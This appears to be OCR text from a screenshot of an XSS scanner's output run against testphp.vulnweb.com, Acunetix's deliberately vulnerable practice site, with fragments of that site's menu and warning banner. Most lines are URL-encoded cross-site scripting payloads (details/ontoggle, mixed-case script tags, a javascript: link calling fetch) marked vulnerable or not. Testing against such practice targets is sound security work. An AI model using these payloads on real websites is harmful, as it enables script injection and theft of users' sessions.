 Ubuntu-24.04
x0000000000061%3Blert%26%23x000000028%3Borigin%26%23x000029%3B%3E
[✗] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=%3Cdetails+x%3Dxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx%3A2+open+ontoggle%3D
%26%23x0000000000061%3Blert%26%23x000000028%3Borigin%26%23x000029%3B%3E
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%27%3C00+foo%3D%22%3Ca%2520href%3D%22javascript%E2%80%8B%3Aalert%28%27XSS-Bypass%2
7%29%22%3EXSS-CLick%3C%2F00%3E--%2520%2F
[✗] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=%27%3C00+foo%3D%22%3Ca%2520href%3D%22javascript%E2%80%8B%3Aalert%28%27XSS-By
pass%27%29%22%3EXSS-CLick%3C%2F00%3E--%2520%2F
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%3CdETAILS%250aopen%250aonToGgle%250a%253d%250aa%253dprompt%2Ca%28origin%29%2520x%
3E
[√] Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=%3CdETAILS%250aopen%250aonToGgle%250a%253d%250aa%253dprompt%2Ca%28origin%29%2520
x%3E
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%3CdETAILS%250aopen%250aonToGgle%250a%3D%250aa%3Dprompt%2Ca%28%29%2520x%3E
[√] Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=%3CdETAILS%250aopen%250aonToGgle%250a%3D%250aa%3Dprompt%2Ca%28%29%2520x%3E
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%3CsCrIpt%3Ealert%281%29%3C%2FScRipt%3E
[√] Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=%3CsCrIpt%3Ealert%281%29%3C%2FScRipt%3E
[→] Scanning: http://testphp.vulnweb.com/listproducts.php?cat=%23%22%3E%3C%2Fdiv%3E%3Ca+href%3Djavascript%26colon%3Bfetch%26lpar%3B%27%2F%2Fsite
TES
hor
sea
Bro
Bro
You
Sig
You
Ou
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
testphp.vulnweb.com
testphp.vulnweb.com
OK
Cancel
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.